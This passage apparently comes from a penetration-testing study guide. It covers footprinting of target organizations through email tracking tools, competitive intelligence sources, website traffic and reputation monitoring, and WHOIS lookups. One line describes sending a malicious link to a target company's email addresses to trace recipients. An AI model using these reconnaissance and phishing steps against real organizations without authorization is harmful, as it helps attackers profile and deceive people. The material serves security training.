

*Table 2-04 Website Monitoring Tools*

## **Email Footprinting**

Email plays an important role in running an organization's business. Email is one of the most popular, widely used professional ways of communication which is used by every organization. Communicating with the partners, employees, competitor, contractors and other types of people which are involved in running an organization. Content or body of Email is hence important, extremely valuable to attackers. This content may include hardware and software information, user credentials, network and security devices information, financial information which is valuable for penetration testers and attackers.

Polite Mail is a very useful tool for Email footprinting. Polite Mail tracks email communication with Microsoft Outlook. Using this tool, with a list of email addresses of a targeted organization, the malicious link can be sent and trace the individual event. Tracing an email using email header can reveal the following information:

- Destination address
- Sender's IP address
- Sender's Mail server
- Time & Date information
- Authentication system information of sender's mail server

## *Tracking Email from Email Header*

Tracing Email from Email header offer hop by hop trace of an email along with IP addresses, Hop Name, and location. Several online and software applications offer Email header tracing. Email Tracker Pro is one of the popular tools.



*Figure 2-23 Email Tracker Pro*

# *Email Tracking Tools*

Popular Email Tracking tools are as follows:

- Polite Mail
- Email Tracker Pro
- Email Lookup
- Yesware
- Who Read Me
- Contact Monkey
- Read Notify
- Did They Read It
- Get Notify
- Point of Mail
- Trace Email
- G-Lock Analytics

#### **Competitive Intelligence**

Competitive Intelligence gathering is a method of collecting information, analyzing and gathering statistics regarding the competitors. Competitive Intelligence gathering process is non-interfering as it is the process of collection of information through the different resources. Some basic sources of competitive intelligence are:

- Official Websites
- Job Advertisements
- Press releases
- Annual reports
- Product catalogs
- Analysis reports
- Regulatory reports
- Agents, distributors & Suppliers

# *Competitive Intelligence Gathering*

To get competitive information, you should visit websites like EDGAR, LexisNexis, Business Wire & CNBC. These websites gather information and reports of companies including legal news, press releases, financial information, analysis reports, and upcoming projects and plans as well. For more information, visit these websites: -



*Table 2-05 Competitive Intelligence Sources*

Gathering information from these resources, Penetration testers and attacker can identify: -

- When did the company begin?
- Evolution of the company
- Authority of the company
- Background of an organization
- Strategies and planning
- Financial Statistics
- Other information

# **Monitoring Website Traffic of Target Company**

There are some website monitoring tools, which are being widely used by developers, attackers, and penetration tester to check the statistics of websites. These tools include Web-stat & Alexa and other tools showing information of ranking of the targeted website, geographical view to the user from all over the world, number of worldwide users, users from different countries, daily pages viewed, Daily time on site, the total number of the site linked, and much more.

#### *Website Traffic Monitoring Tools*

| <b>Tools</b> | <b>URL</b>                                  |
|--------------|---------------------------------------------|
| Monitis      | http://www.monitis.com/                     |
| Web-stat     | https://www.web-stat.com/                   |
| Alexa        | https://www.alexa.com/                      |
|              | Table 2-06 Website Traffic Monitoring Tools |

*Table 2-06 Website Traffic Monitoring Tools*



*Figure 2-24 Website Statistics using Alexa*

In the figure above, the most popular site, Amazon.com is searching by Alexa. The result shows Alexa Traffic Ranking, Global Rank of Website, Rank in the United States. Scrolling down the page shows further results such as a Geographical view of the audience, percentage, and ranking in every country and much more.

| С                                                             |                           |                     | $\Theta$<br>۵<br>₩ |
|---------------------------------------------------------------|---------------------------|---------------------|--------------------|
| Alexa<br>An<br>amazon.com<br>company                          |                           |                     |                    |
| Audience Geography<br>Where are this site's visitors located? |                           |                     |                    |
| Visitors by Country                                           | <b>Country</b>            | Percent of Visitors | Rank in Country    |
|                                                               | <b>Mill</b> United States | 70.5%               | 5                  |
|                                                               | China                     | 3.8%                | 42                 |
|                                                               | $\bullet$ Japan           | 29%                 | 21                 |
|                                                               |                           | 2.5%                | 26                 |
|                                                               | Li India                  |                     |                    |
|                                                               | [+] Canada                | 1.6%                | 16                 |

*Figure 2-25 Website Statistics using Alexa*

Similarly, another tool like Web-stat and Monitis monitor website traffic for collecting bounce rate, live visitors map, and other information.



#### *Tracking Online Reputation of the Target*

The reputation of an organization can be monitored as well through online services. Online Reputation Management (ORM) offers to monitor an organization's reputation. These tools are used to track the reputation, ranking, setting up a notification when an organization known over the internet and much more.



#### *Tools for Tracking Online Reputation*

*Table 2-07 Reputation Monitoring Tools*

One of the popular monitoring tools is Trackur (www.trackur.com). Here you can search any keyword such as those shown in the figure showing the result for Microsoft. Their icons separate results from different sources; you can review the result by selecting an entry.



*Figure 2-27 Trackur (Reputation Monitoring Tool)*

## **WHOIS Footprinting**

# *WHOIS Lookup*

"WHOIS" helps to gain information regarding domain name, ownership information. IP Address, Netblock data, Domain Name Servers and other information's. Regional Internet Registries (RIR) maintain WHOIS database. WHOIS lookup helps to find out who is behind the target domain name.

The Regional Internet Registry system evolved, eventually dividing the world into five RIRs: -





*Table 2-08 Regional Internet Registry System*

#### **Performing WHOIS Footprinting 1.** Go to the URL **https://www.whois.com/**  $\Box$  $\times$ Whois.com - Domain No X ← → C | a Secure | https://www.whois.com Press Ten to search whois.com Q  $\pm$  Q O O O  $\frac{1}{2}$ tols  $Q$  WHOIS **CLOUD WEBSITES EMAIL DOMAINS HOSTING SECURITY WHOIS SUPPORT** 1 LOGIN CO Sale .space \$8.88 \$0.88 **GET A DOMAIN NAME BUY NOW** With FREE Email, DNS, Theft Protection And Lots More Sale .store Find your domain name Search \$60.88 \$4.28 ю **BUY NOW** Introducing **Enhanced Performance · User Friendly WORDPRESS**  $\sim$ ,,,,,,,,,,,,,,,,, plified P Figure 2-28 WHOIS Footprinting Engine

2. A search of Target Domain



*Figure 2-29 WHOIS Footprinting*

# *WHOIS Lookup Result Analysis*

Lookup Result shows complete domain profile, including

- Registrant information
- Registrant Organization
- Registrant Country
- Domain name server information
- IP Address
- IP location
- ASN
- Domain Status
- WHOIS history
- IP history,
- Registrar history,
- Hosting history

It also includes other information such as Email and postal address of registrar & admin along with contact details. You can go to *https://whois.domaintools.com* can enter the targeted URL for whois lookup information.



*Figure 2-30 whois.domaintools.com*

You can download software "*SmartWhois*" from *www.tamos.com* for Whois lookup as shown in the figure below: -

